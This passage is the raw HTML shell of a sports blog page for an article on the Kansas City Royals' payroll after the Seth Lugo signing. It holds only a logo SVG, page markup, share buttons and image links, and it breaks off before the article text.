C1.85-.94%2C3.67-1.39%2C5.53.18%2C0%2C.47-.04.59-.15.2-.18.36-.93.44-1.23.24-.96.42-1.75.66-2.69.07-.27.38-1.13.24-1.37-.07-.13-.34-.16-.51-.15-.03%2C0-.02.05-.04.07Zm-16.54-1.48h2.56c-.93%2C3.08-1.87%2C6.16-2.8%2C9.25-.9.05-1.81.09-2.71.13.97-3.11%2C1.93-6.22%2C2.91-9.32%2C0-.04.01-.06.04-.07h0Zm3.59%2C0c.88%2C0%2C1.75%2C0%2C2.66.02%2C1.06.03%2C2.25.04%2C2.47.95.07.3-.01.66-.09%2C1.01-.2.93-.49%2C1.85-.73%2C2.71-.16.6-.32%2C1.18-.51%2C1.78-.18.57-.32%2C1.18-.66%2C1.63-.64.85-1.9.89-3.33.97-.89.05-1.72.07-2.6.13.88-3.07%2C1.82-6.1%2C2.73-9.14%2C0-.04.02-.05.04-.06h0Zm.29%2C7.47c.9.11%2C1.02-.85%2C1.19-1.45.29-1.01.56-1.91.84-2.86.14-.49.35-.98.31-1.5-.12-.12-.35-.14-.59-.13-.59%2C1.97-1.16%2C3.96-1.74%2C5.95h0Zm-26.54-7.42c-.26.68-.52%2C1.37-.79%2C2.05-.77%2C0-1.56-.02-2.29.02-.28.63-.52%2C1.31-.79%2C1.96.71.01%2C1.36-.04%2C2.07-.02-.27.66-.52%2C1.35-.79%2C2-.71%2C0-1.36.05-2.07.05-.63%2C1.5-1.22%2C3.04-1.83%2C4.56-1.18.06-2.37.11-3.55.18%2C1.44-3.62%2C2.93-7.19%2C4.38-10.79%2C1.88%2C0%2C3.86%2C0%2C5.66%2C0Zm1.41-.02h4.51c-.63%2C3.38-1.29%2C6.75-1.92%2C10.13-1.12.04-2.21.11-3.33.15.18-.64.36-1.27.55-1.89-.38.01-.76.04-1.15.05-.36.61-.62%2C1.32-.97%2C1.94-1.18.03-2.31.12-3.48.15%2C1.89-3.51%2C3.81-6.97%2C5.71-10.46.01-.03.03-.05.06-.06h0Zm-.66%2C6.57c.38.02.7-.03%2C1.08-.02.33-1.41.76-2.84%2C1.08-4.19-.73%2C1.39-1.5%2C2.75-2.16%2C4.21Zm7.47-6.57h2.47c.03%2C1.44.09%2C2.87.11%2C4.32.54-1.41%2C1.02-2.87%2C1.52-4.32h2.4c-1.11%2C3.25-2.2%2C6.53-3.33%2C9.76-.86.06-1.74.09-2.62.13%2C0-1.51%2C0-3.01.02-4.49-.56%2C1.51-1.08%2C3.06-1.63%2C4.58-.89.02-1.72.1-2.62.11%2C1.22-3.33%2C2.41-6.69%2C3.63-10.02%2C0-.04.02-.06.05-.07Z%22%2F%3E%3Cpath%20class%3D%22cls-2%22%20d%3D%22m57.64%2C14.23c-.06-1.19-.98-1.73-2.18-1.81-2.21-.14-4.89-.05-7.22-.05-.36%2C0-.77-.06-1.06%2C0-.06.01-.15.07-.22.11-.24.13-.43.24-.66.35-.37-.23-.85-.36-1.43-.4-1.96-.12-4.6-.05-6.72-.05-.34%2C0-.72-.05-.97%2C0-.13.03-.3.16-.44.24-.16.09-.3.19-.44.24-.79-.63-2.25-.8-3.5-.59-.69.11-1.29.34-1.76.62-.09.05-.2.12-.31.13.09-.2.15-.42.22-.64-.93%2C0-2.02-.01-2.93.02-.34.01-.71-.05-.99%2C0-.16.03-.24.16-.37.18-.02-.05.04-.19-.05-.18h-2.75c-.32%2C0-.68-.06-.93%2C0-.17.04-.32.21-.46.31-.17.11-.33.2-.46.27.05-.18.08-.38.11-.57-3.98-.02-8.08.02-12.05.02-.29%2C0-.62-.05-.81%2C0-.08.02-.25.17-.37.27-.28.22-.47.37-.73.57-.13.1-.28.2-.35.31-.12.18-.21.48-.31.73-1.51%2C3.77-3.08%2C7.55-4.54%2C11.24%2C1.38-.09%2C2.97-.15%2C4.38-.22.21-.01.46.02.64-.02.18-.04.32-.24.49-.27%2C0%2C.06-.15.18-.05.2%2C3.92-.12%2C8.07-.39%2C11.92-.55.49-.02%2C1.01.03%2C1.26-.2%2C0%2C.08-.02.17.09.13.9-.03%2C1.91-.08%2C2.82-.13.29-.01.7.02.95-.04.08-.02.18-.11.27-.15.28-.15.59-.29.84-.42.68.54%2C1.79.66%2C2.91.55.81-.08%2C1.49-.3%2C2.07-.57.21-.1.39-.23.59-.27-.05.18-.13.34-.15.55%2C2.62-.14%2C5.53-.26%2C8.15-.42.46-.03.87-.07%2C1.26-.18.38-.1.68-.26%2C1.01-.37-.02.17-.1.28-.11.46%2C2.07-.11%2C4.24-.2%2C6.3-.31%2C1.1-.06%2C2.16-.05%2C3.11-.2.46-.07.85-.23%2C1.26-.4.4-.17.79-.33%2C1.17-.49.89-.37%2C1.46-.62%2C1.89-1.41.34-.62.59-1.65.79-2.51.21-.87.43-1.77.64-2.66.1-.44.24-.96.22-1.43ZM8.66%2C23.77c-1.18.06-2.37.11-3.55.18%2C1.44-3.62%2C2.93-7.19%2C4.38-10.79%2C1.88%2C0%2C3.86%2C0%2C5.66%2C0-.26.68-.52%2C1.37-.79%2C2.05-.77%2C0-1.56-.02-2.29.02-.28.63-.52%2C1.31-.79%2C1.96.71.01%2C1.36-.04%2C2.07-.02-.27.66-.52%2C1.35-.79%2C2-.71%2C0-1.36.05-2.07.05-.63%2C1.5-1.22%2C3.04-1.83%2C4.56Zm7.18-.35c.18-.64.36-1.27.55-1.89-.38.01-.76.04-1.15.05-.36.61-.62%2C1.32-.97%2C1.94-1.18.03-2.31.12-3.48.15%2C1.89-3.51%2C3.81-6.97%2C5.71-10.46.01-.03.04-.05.07-.07h4.51c-.63%2C3.38-1.29%2C6.75-1.92%2C10.13-1.12.04-2.21.11-3.33.16Zm8.08-.4c0-1.51%2C0-3.01.02-4.49-.56%2C1.51-1.08%2C3.06-1.63%2C4.58-.89.02-1.72.1-2.62.11%2C1.22-3.33%2C2.42-6.69%2C3.64-10.02%2C0-.04.02-.06.05-.07h2.47c.03%2C1.44.09%2C2.87.11%2C4.32.54-1.41%2C1.02-2.87%2C1.52-4.32h2.4c-1.11%2C3.25-2.2%2C6.53-3.33%2C9.76-.86.06-1.75.09-2.62.13Zm10.24-1.56c-.45.62-1.31%2C1.03-2.09%2C1.23-1.08.28-2.71.31-3.46-.33-.26-.22-.42-.55-.37-1.1.05-.69.34-1.33.55-1.98.9%2C0%2C1.74-.07%2C2.64-.07-.09.26-.19.59-.31.95-.07.22-.33.75-.18.97.13.18.46.1.62.02.19-.09.31-.3.37-.42.18-.34.35-.98.29-1.28-.05-.21-.31-.4-.53-.57-.21-.16-.42-.3-.64-.46-.59-.45-1.33-.81-1.34-1.76%2C0-.54.22-1.06.4-1.52.17-.45.4-.88.71-1.19.63-.64%2C1.62-.95%2C2.53-1.01%2C1.15-.09%2C2.62.16%2C2.88.97.11.33%2C0%2C.75-.09%2C1.08-.08.33-.18.61-.27.93-.83.02-1.68.02-2.51.05.04-.28.2-.62.29-.97.03-.11.06-.27.02-.35-.08-.17-.32-.14-.49-.09-.18.06-.29.22-.35.31-.15.23-.35.68-.29%2C1.04.04.23.35.44.57.59.25.17.49.33.68.46.41.28%2C1%2C.72%2C1.17%2C1.15.06.15.09.36.09.51%2C0%2C.5-.14%2C1.08-.31%2C1.59-.15.46-.33.92-.59%2C1.28Zm.7%2C1.04c.97-3.11%2C1.93-6.22%2C2.91-9.32%2C0-.04.02-.06.05-.07h2.56c-.93%2C3.08-1.87%2C6.16-2.8%2C9.25-.9.04-1.81.09-2.71.13Zm9.69-1.28c-.64.85-1.9.89-3.33.97-.89.05-1.72.07-2.6.13.88-3.07%2C1.82-6.1%2C2.73-9.14%2C0-.04.02-.06.05-.07.88%2C0%2C1.75%2C0%2C2.66.02%2C1.06.03%2C2.25.04%2C2.47.95.07.3-.01.66-.09%2C1.01-.2.93-.49%2C1.85-.73%2C2.71-.16.6-.32%2C1.18-.51%2C1.78-.18.57-.32%2C1.18-.66%2C1.63h0Zm5.51-1.23c-.14.61-.3%2C1.2-.46%2C1.78-1.35.09-2.77.12-4.12.22%2C0-.19.06-.39.11-.57.78-2.73%2C1.55-5.55%2C2.31-8.3%2C1.29%2C0%2C2.57%2C0%2C3.83-.02-.12.6-.3%2C1.14-.44%2C1.72h-1.5c-.11.25-.17.53-.24.81-.07.27-.15.55-.22.81.4%2C0%2C.99.01%2C1.43-.02-.14.57-.29%2C1.12-.44%2C1.67-.49-.02-.92.04-1.41.02-.15.28-.2.62-.29.95-.09.32-.19.65-.27.97.54.05%2C1.15-.02%2C1.69-.04Zm6.79-3.99c-.25%2C1.03-.5%2C2.18-.79%2C3.24-.23.85-.44%2C1.64-1.15%2C2.03-.58.32-1.35.31-2.2.35-.81.04-1.63.1-2.42.13.72-2.89%2C1.49-5.72%2C2.22-8.59.02-.02.01-.06.05-.07.8-.02%2C1.71%2C0%2C2.44.05.85.04%2C1.6.02%2C1.96.51.43.58.06%2C1.66-.11%2C2.35h0Z%22%2F%3E%3Cpath%20class%3D%22cls-2%22%20d%3D%22m54.41%2C14.52s-.03.05-.05.07c-.45%2C1.85-.94%2C3.67-1.39%2C5.53.18%2C0%2C.47-.04.59-.15.2-.18.36-.93.44-1.23.24-.96.42-1.75.66-2.69.07-.27.38-1.13.24-1.37-.07-.13-.34-.15-.5-.15Zm-10.97.11c-.59%2C1.97-1.16%2C3.96-1.74%2C5.95.9.11%2C1.02-.85%2C1.19-1.45.29-1.01.56-1.91.84-2.86.14-.49.35-.98.31-1.5-.12-.13-.34-.14-.59-.13Zm-26.45%2C5.04c.33-1.41.76-2.84%2C1.08-4.19-.73%2C1.39-1.5%2C2.75-2.16%2C4.21.38.02.7-.03%2C1.08-.02Z%22%2F%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22m14.04%2C3.86c.45%2C0%2C.78.14%2C1%2C.41.22.27.33.67.33%2C1.18s-.09%2C1.03-.26%2C1.54c-.18.51-.45.95-.83%2C1.31s-.81.54-1.31.54c-.33%2C0-.67-.04-1.03-.13l-.19-.05-.5%2C2.15h-1.03l1.58-6.85h1.02l-.13.65c.05-.06.12-.13.2-.21s.24-.19.48-.33c.24-.14.46-.21.67-.21Zm-.32.89c-.13%2C0-.31.07-.52.22s-.39.29-.54.43l-.21.22-.5%2C2.2c.39.1.72.14%2C1.01.14s.53-.15.74-.44c.21-.29.37-.62.47-1%2C.1-.37.15-.74.15-1.09%2C0-.47-.2-.7-.59-.7Z%22%2F%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22m18.3%2C3.87c1.19%2C0%2C1.79.57%2C1.79%2C1.72%2C0%2C.55-.09%2C1.07-.27%2C1.56-.18.49-.46.9-.84%2C1.22s-.82.49-1.33.49c-1.18%2C0-1.77-.57-1.77-1.71%2C0-.55.1-1.07.29-1.57.19-.49.48-.91.85-1.23s.8-.49%2C1.27-.49Zm-.64%2C4.11c.42%2C0%2C.75-.24%2C1.01-.73.26-.49.39-1.04.39-1.67%2C0-.26-.06-.47-.19-.61-.13-.15-.32-.22-.57-.22-.41%2C0-.74.25-1%2C.74-.26.49-.38%2C1.05-.38%2C1.68%2C0%2C.54.25.81.74.81Z%22%2F%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22m21.07%2C3.97h1.04l-.21%2C3.9h.2l1.71-3.8h1.19l-.09%2C3.8h.2l1.62-3.9h1.05l-2.05%2C4.79h-1.76l.09-3.31-1.46%2C3.31h-1.73l.19-4.79Z%22%2F%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22m28.74%2C7.28c0%2C.21.07.38.22.5.15.12.33.18.55.18.46%2C0%2C.91-.04%2C1.36-.11l.25-.05-.11.79c-.58.18-1.17.27-1.76.27-1.04%2C0-1.55-.52-1.55-1.55%2C0-.91.2-1.69.6-2.35.2-.33.48-.6.82-.79.35-.2.74-.3%2C1.18-.3%2C1.05%2C0%2C1.57.44%2C1.57%2C1.31%2C0%2C.59-.21%2C1-.63%2C1.23-.42.23-1.1.34-2.04.34h-.4c-.04.14-.06.32-.06.53Zm.63-1.32c.54%2C0%2C.92-.06%2C1.14-.17.22-.11.33-.32.33-.6%2C0-.32-.2-.48-.59-.48-.66%2C0-1.11.42-1.33%2C1.25h.45Z%22%2F%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22m31.96%2C8.76l1.1-4.79h1.02l-.16.7c.22-.17.48-.34.79-.5s.58-.26.81-.3l-.3%2C1.07c-.29.08-.7.25-1.24.51l-.25.12-.75%2C3.2h-1.03Z%22%2F%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22m36.31%2C7.28c0%2C.21.07.38.22.5.15.12.33.18.55.18.46%2C0%2C.91-.04%2C1.36-.11l.25-.05-.11.79c-.58.18-1.17.27-1.76.27-1.03%2C0-1.55-.52-1.55-1.55%2C0-.91.2-1.69.6-2.35.2-.33.48-.6.82-.79.34-.2.74-.3%2C1.18-.3%2C1.05%2C0%2C1.57.44%2C1.57%2C1.31%2C0%2C.59-.21%2C1-.63%2C1.23-.42.23-1.1.34-2.05.34h-.4c-.04.14-.06.32-.06.53Zm.63-1.32c.54%2C0%2C.92-.06%2C1.14-.17.22-.11.33-.32.33-.6%2C0-.32-.2-.48-.59-.48-.66%2C0-1.11.42-1.33%2C1.25h.45Z%22%2F%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22m41.07%2C8.86c-.43%2C0-.75-.13-.97-.4-.22-.27-.33-.67-.33-1.2s.09-1.05.26-1.56.45-.94.83-1.3c.38-.36.81-.54%2C1.31-.54.25%2C0%2C.58.04%2C1.01.13l.2.05.48-2.08h1.04l-1.57%2C6.78h-1.01l.12-.65c-.04.06-.11.13-.19.21-.08.08-.25.2-.49.34-.24.14-.48.21-.7.21Zm2.12-3.98c-.39-.09-.72-.13-1.01-.13s-.53.14-.74.43c-.21.29-.37.62-.47%2C1-.1.38-.15.75-.15%2C1.11%2C0%2C.46.2.69.58.69.14%2C0%2C.32-.07.53-.22.21-.15.39-.29.53-.44l.21-.22.51-2.21Z%22%2F%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22m49.87%2C3.86c.91%2C0%2C1.37.5%2C1.37%2C1.51%2C0%2C.59-.09%2C1.14-.27%2C1.66-.18.52-.46.95-.84%2C1.3-.38.35-.84.52-1.36.52-.57%2C0-1.18-.07-1.82-.21l-.33-.07%2C1.51-6.6h1.04l-.57%2C2.48c.15-.15.35-.28.6-.41.25-.12.48-.19.67-.19Zm-2.06%2C4c.35.07.66.11.92.11s.5-.09.69-.28c.2-.19.34-.42.45-.69.2-.56.31-1.07.31-1.51%2C0-.22-.04-.4-.12-.53s-.22-.2-.42-.2-.39.05-.59.15c-.2.1-.36.2-.48.31l-.18.16-.58%2C2.49Z%22%2F%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22m52.12%2C3.97h1.03l-.05%2C3.93h.21l1.85-3.93h1.05l-3.31%2C6.85h-1.04l1.04-2.06h-.73l-.04-4.79Z%22%2F%3E%3C%2Fsvg%3E" alt="FanSided" class="h-full"></a><!--/qv--></div></div><!--/qv--></div></div></div><!--/qv--><!--qv q:id=35 q:key=qHgN:Ma_5--><!--qv q:key=8c_0--><!--/qv--><!--/qv--></header><!--/qv--><div data-finiteScrollNum="5" data-testid="layout" on-document:load="q-CT29FpMr.js#s_q02oQd0oEj0[0]" on-document:-d-o-m-content-loaded="q-CMu29qgm.js#s_tHzcaOezvi0[1 2 3 4 5 5 6 7 8 9]" on-document:scroll="q-B6IFcs1k.js#s_7f33LgnpFgk[0 10 11]" q:id="36"></div><!--qv q:id=37 q:key=PfDV:uX_1--><div on:qvisible="q-D28YemYp.js#_hW[0]" q:key="RZ_7" q:id="38"><!--qv q:id=39 q:key=grEV:RZ_2--><!--qv q:id=3a q:key=AxY3:0--><!--qv q:id=3b q:key=Gjmf:jq_2--><!--qv q:key=cd_2--><style>#body-0 {margin-top: 60px;}
          
          
          
          }</style><div id="body-0" q:id="3c"><!--qv q:s q:sref=3b q:key=--><!--qv q:id=3d q:key=grEV:jq_1--><!--qv q:id=3e q:key=AxY3:0--><!--qv q:id=3f q:key=0IWN:jq_3--><!--qv q:id=3g q:key=BlyN:g0_3--><div id="div-gpt-ad-1552218170642-0" data-target="ad" ad-type="top" class="flex justify-center items-center min-h-[60px] md:min-h-[270px] div-gpt-ad-1552218170642-0" q:key="Fn_0" q:id="3h"></div><!--/qv--><!--/qv--><!--/qv--><!--qv q:id=3i q:key=AxY3:1--><!--qv q:id=3j q:key=VnLw:jq_3--><figure class="player-wrapper relative aspect-video mb-[18px] bg-grey rounded-md player-wrapper-sm md:hidden block" q:key="7D_6"><div id="mm-player-placeholder-smallAndMedium-screens" class="absolute top-0 left-0 w-full h-full" q:id="3k"></div></figure><!--/qv--><!--/qv--><!--qv q:id=3l q:key=AxY3:2--><!--qv q:id=3m q:key=885K:jq_2--><div class="mx-auto max-w-[1112px] px-5 pb-4" q:key="cN_1"><!--qv q:s q:sref=3m q:key=--><!--qv q:id=3n q:key=grEV:jq_1--><!--qv q:id=3o q:key=AxY3:0--><!--qv q:id=3p q:key=gcUU:jq_2--><article id="main-article" class="mx-auto lg:mx-0 max-w-[800px] lg:max-w-none" q:key="XF_1"><!--qv q:s q:sref=3p q:key=--><!--qv q:id=3q q:key=grEV:jq_1--><!--qv q:id=3r q:key=AxY3:0--><!--qv q:id=3s q:key=tOl5:jq_2--><header class="relative z-10" q:key="jV_1"><!--qv q:s q:sref=3s q:key=--><!--qv q:id=3t q:key=grEV:jq_1--><!--qv q:id=3u q:key=AxY3:0--><!--qv q:id=3v q:key=ff9x:jq_3--><h1 class="my-2.5 text-black font-group-gigantic !leading-[30px] md:!leading-[44px]" q:key="8p_1"><!--t=3w-->What is the KC Royals payroll following the Seth Lugo deal?<!----></h1><!--/qv--><!--/qv--><!--qv q:id=3x q:key=AxY3:1--><!--qv q:id=3y q:key=Xr7N:jq_3--><div class="article-intro mb-4 text-darkGrey font-group-large md:font-group-normal lg:font-group-large !mb-2.5 md:mb-5" q:key="3c_1"></div><!--/qv--><!--/qv--><!--qv q:id=3z q:key=AxY3:2--><!--qv q:id=40 q:key=S0u6:jq_3--><div class="mb-4 flex items-center justify-between text-darkGrey font-group-bigger !mb-[10px] md:!mb-[20px]" on-document:load="q-CS8l7yy5.js#s_J9xUR3n6Ft4[0 1 2 3]" q:key="vB_5" q:id="41"><div class="flex items-center"><!--qv q:key=vB_3--><span class="mr-1">By</span><!--qv q:key=vB_2--><a href="/author/jmilham" data-testtype="author-link" class="underline text-primary">Jacob Milham</a><!--/qv--><span class="inline-block mx-1">|</span><!--/qv--></div></div><!--/qv--><!--/qv--><!--/qv--><!--/qv--></header><!--/qv--><!--/qv--><!--qv q:id=42 q:key=AxY3:1--><!--qv q:id=43 q:key=1TQy:jq_3--><div data-testid="share-menu" class="!block md:mx-10 my-3" q:key="9b_7"><div style="top:80px" data-testid="share-menu-inner" class="flex justify-between"><div class="flex gap-4"><a href="https://www.facebook.com/dialog/share?app_id=531030426978426&amp;display=popup&amp;href=https:%2F%2Fkingsofkauffman.com%2Fposts%2Fwhat-is-the-kc-royals-payroll-following-the-seth-lugo-deal" target="_blank" rel="noopener noreferrer" class="group flex items-center justify-center rounded-full cursor-pointer bg-white hover:bg-primary border-grey hover:border-primary w-7 h-7 border-[1px] border-darkGrey transition-all duration-200" q:key="0"><!--qv q:id=44 q:key=b09T:9b_1--><svg height="24" width="24" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 310 310" xml:space="preserve" class="group-hover:fill-white fill-black h-3 w-auto" q:key="53_0" q:id="45"><title>Share on Facebook</title><g id="XMLID_834_"><path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064 c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996 V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545 C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703 c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"></path></g></svg><!--/qv--></a><a href="https://twitter.com/intent/tweet?text=What%20is%20the%20KC%20Royals%20payroll%20following%20the%20Seth%20Lugo%20deal%3F&amp;url=https:%2F%2Fkingsofkauffman.com%2Fposts%2Fwhat-is-the-kc-royals-payroll-following-the-seth-lugo-deal" target="_blank" rel="noopener noreferrer" class="group flex items-center justify-center rounded-full cursor-pointer bg-white hover:bg-primary border-grey hover:border-primary w-7 h-7 border-[1px] border-darkGrey transition-all duration-200" q:key="1"><!--qv q:id=46 q:key=i4KS:9b_1--><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" class="group-hover:fill-white fill-black h-3 w-auto" q:key="7y_0" q:id="47"><title>Share on X</title><path d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"></path></svg><!--/qv--></a><a href="http://www.reddit.com/submit?url=https:%2F%2Fkingsofkauffman.com%2Fposts%2Fwhat-is-the-kc-royals-payroll-following-the-seth-lugo-deal&amp;title=What%20is%20the%20KC%20Royals%20payroll%20following%20the%20Seth%20Lugo%20deal%3F" target="_blank" rel="noopener noreferrer" class="group flex items-center justify-center rounded-full cursor-pointer bg-white hover:bg-primary border-grey hover:border-primary w-7 h-7 border-[1px] border-darkGrey transition-all duration-200" q:key="2"><!--qv q:id=48 q:key=ako3:9b_1--><!--qv q:key=NG_1--><svg width="24" height="24" viewBox="0 -1.5 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="group-hover:fill-white fill-black h-3 w-auto" q:key="NG_0" q:id="49"><title>Share on Reddit</title><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-100.000000, -7561.000000)" class="group-hover:fill-white fill-black h-3 w-auto" q:id="4a"><g id="icons" transform="translate(56.000000, 160.000000)"><path d="M57.029,7412.24746 C56.267,7412.24746 55.628,7411.6217 55.628,7410.8499 C55.628,7410.07708 56.267,7409.43103 57.029,7409.43103 C57.79,7409.43103 58.407,7410.07708 58.407,7410.8499 C58.407,7411.6217 57.791,7412.24746 57.029,7412.24746 M57.223,7414.82961 C56.55,7415.51116 55.495,7415.8428 53.999,7415.8428 C52.502,7415.8428 51.448,7415.51116 50.776,7414.82961 C50.63,7414.68154 50.63,7414.44219 50.776,7414.2931 C50.921,7414.14503 51.158,7414.14503 51.304,7414.2931 C51.829,7414.82556 52.71,7415.08519 53.999,7415.08519 C55.287,7415.08519 56.169,7414.82556 56.695,7414.2931 C56.84,7414.14503 57.077,7414.14503 57.223,7414.2931 C57.369,7414.44219 57.369,7414.68154 57.223,7414.82961 M49.592,7410.8499 C49.592,7410.07809 50.23,7409.43103 50.991,7409.43103 C51.752,7409.43103 52.369,7410.07809 52.369,7410.8499 C52.369,7411.6217 51.752,7412.24746 50.991,7412.24746 C50.23,7412.24746 49.592,7411.6217 49.592,7410.8499 M64,7409.31339 C64,7408.04665 62.984,7407.01623 61.735,7407.01623 C61.159,7407.01623 60.616,7407.23428 60.2,7407.62475 C58.705,7406.63793 56.703,7406 54.486,7405.91278 L55.709,7402.12677 L58.921,7402.89351 C58.922,7403.93611 59.758,7404.78296 60.786,7404.78296 C61.814,7404.78296 62.651,7403.93408 62.651,7402.89148 C62.651,7401.84888 61.814,7401 60.786,7401 C60.016,7401 59.355,7401.47465 59.07,7402.15112 C58.378,7401.9858 55.904,7401.39452 55.212,7401.22921 L53.702,7405.90467 C51.401,7405.94828 49.316,7406.58316 47.765,7407.59331 C47.354,7407.22312 46.822,7407.01623 46.264,7407.01623 C45.016,7407.01623 44,7408.04665 44,7409.31339 C44,7410.11765 44.414,7410.85497 45.076,7411.26876 C44.473,7414.88134 48.67,7418 53.958,7418 C59.224,7418 63.407,7414.90872 62.849,7411.3144 C63.557,7410.91176 64,7410.1572 64,7409.31339"></path></g></g></g></svg><!--/qv--><!--/qv--></a><!--qv q:key=9b_5--><button data-url="https://kingsofkauffman.com/posts/what-is-the-kc-royals-payroll-following-the-seth-lugo-deal" aria-label="copy" class="group flex items-center justify-center rounded-full cursor-pointer bg-white hover:bg-primary border-grey hover:border-primary w-7 h-7 border-[1px] border-darkGrey transition-all duration-200" on:click="q-BxQDAc4s.js#s_mlNlvnaiyuI[0]" q:key="9b_3" q:id="4b"><!--qv q:id=4c q:key=ULz3:9b_2--><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" class="group-hover:fill-white fill-black h-3 w-auto" q:key="CB_0" q:id="4d"><title>Copy Article</title><path d="M10.9093 5.45448C10.9093 5.15323 10.6651 4.90902 10.3638 4.90902H5.45472C5.15348 4.90902 4.90927 5.15323 4.90927 5.45448V10.3636C4.90927 10.6648 5.15348 10.909 5.45472 10.909H10.3638C10.6651 10.909 10.9093 10.6648 10.9093 10.3636V5.45448ZM12.0002 10.3636C12.0002 11.2673 11.2676 11.9999 10.3638 11.9999H5.45472C4.55098 11.9999 3.81836 11.2673 3.81836 10.3636V5.45448C3.81836 4.55074 4.55098 3.81812 5.45472 3.81812H10.3638C11.2676 3.81812 12.0002 4.55074 12.0002 5.45448V10.3636Z"></path><path d="M7.09091 2.18182V1.63636C7.09091 1.4917 7.0334 1.353 6.93111 1.25071C6.82882 1.14842 6.69012 1.09091 6.54545 1.09091H1.63636C1.4917 1.09091 1.353 1.14842 1.25071 1.25071C1.14842 1.353 1.09091 1.4917 1.09091 1.63636V6.54545C1.09091 6.69012 1.14842 6.82882 1.25071 6.93111C1.353 7.0334 1.4917 7.09091 1.63636 7.09091H2.18182C2.48306 7.09091 2.72727 7.33512 2.72727 7.63636C2.72727 7.93761 2.48306 8.18182 2.18182 8.18182H1.63636C1.20237 8.18182 0.786281 8.00929 0.479403 7.70241C0.172526 7.39554 0 6.97945 0 6.54545V1.63636C0 1.20237 0.172526 0.786281 0.479403 0.479403C0.786281 0.172526 1.20237 0 1.63636 0H6.54545C6.97945 0 7.39554 0.172526 7.70241 0.479403C8.00929 0.786281 8.18182 1.20237 8.18182 1.63636V2.18182C8.18182 2.48306 7.93761 2.72727 7.63636 2.72727C7.33512 2.72727 7.09091 2.48306 7.09091 2.18182Z"></path></svg><!--/qv--></button><!--/qv--></div><!--qv q:id=4e q:key=9yVI:9b_6--><div on:click="q-DyDSeut3.js#s_Ytib2zHV0Tc[0 1]" q:key="WY_1" q:id="4f"><!--qv q:s q:sref=4e q:key=--><a aria-label="Add kingsofkauffman.com to Google Discover" href="https://www.google.com/preferences/source?q=kingsofkauffman.com" target="_blank" rel="noopener noreferrer" class="group flex items-center justify-center rounded-full cursor-pointer bg-white hover:bg-primary border-grey hover:border-primary w-7 h-7 border-[1px] border-darkGrey transition-all duration-200 w-auto h-7 px-3 border-[1px] border-darkGrey hover:text-white font-group-large text-xs font-medium transition-all duration-200"><div class="flex items-center gap-1"><span aria-hidden="true" class="text-nowrap">Add us on </span><img width="14" height="14" alt="Google Discover" role="img" src="https://assets.minutemediacdn.com/platform/google_discover_icon.svg" q:id="4g"></div></a><!--/qv--></div><!--/qv--></div></div><!--/qv--><!--/qv--><!--qv q:id=4h q:key=AxY3:2--><!--qv q:id=4i q:key=BK0d:jq_2--><div class="mb-0 md:mb-9 relative md:mx-10 md:mb-9" q:key="0y_1"><!--qv q:s q:sref=4i q:key=--><!--qv q:id=4j q:key=grEV:jq_1--><!--qv q:id=4k q:key=AxY3:0--><!--qv q:id=4l q:key=6V3r:jq_3--><!--qv q:id=4m q:key=cHU9:rl_2--><!--qv q:id=4n q:key=deAA:e2_0--><!--qv q:id=4o q:key=B0c2:SZ_1--><figure q:key="9m_3"><!--qv q:s q:sref=4o q:key=--><!--qv q:s q:sref=4n q:key=--><div class="overflow-hidden bg-lightGrey" on:qvisible="q-jiEd8nAg.js#_hW[0]" q:id="4p"><picture><source srcset="https://images2.minutemediacdn.com/image/upload/c_crop,x_0,y_718,w_4833,h_2718/c_fill,w_360,ar_16:9,f_auto,q_auto,g_auto/images%2FImagnImages%2Fmmsport%2F7%2F01hhgbhtbw1drvsc9nse.jpg 1x, 
    https://images2.minutemediacdn.com/image/upload/c_crop,x_0,y_718,w_4833,h_2718/c_fill,w_720,ar_16:9,f_auto,q_auto,g_auto/images%2FImagnImages%2Fmmsport%2F7%2F01hhgbhtbw1drvsc9nse.jpg 2x, 
    https://images2.minutemediacdn.com/image/upload/c_crop,x_0,y_718,w_4833,h_2718/c_fill,w_1080,ar_16:9,f_auto,q_auto,g_auto/images%2FImagnImages%2Fmmsport%2F7%2F01hhgbhtbw1drvsc9nse.jpg 3x" media="(max-width: 719px)"><source srcset="https://images2.minutemediacdn.com/image/upload/c_crop,x_0,y_718,w_4833,h_2718/c_fill,w_720,ar_16:9,f_auto,q_auto,g_auto/images%2FImagnImages%2Fmmsport%2F7%2F01hhgbhtbw1drvsc9nse.jpg 1x,
    https://images2.minutemediacdn.com/image/upload/c_crop,x_0,y_718,w_4833,h_2718/c_fill,w_1440,ar_16:9,f_auto,q_auto,g_auto/images%2FImagnImages%2Fmmsport%2F7%2F01hhgbhtbw1drvsc9nse.jpg 2x, 
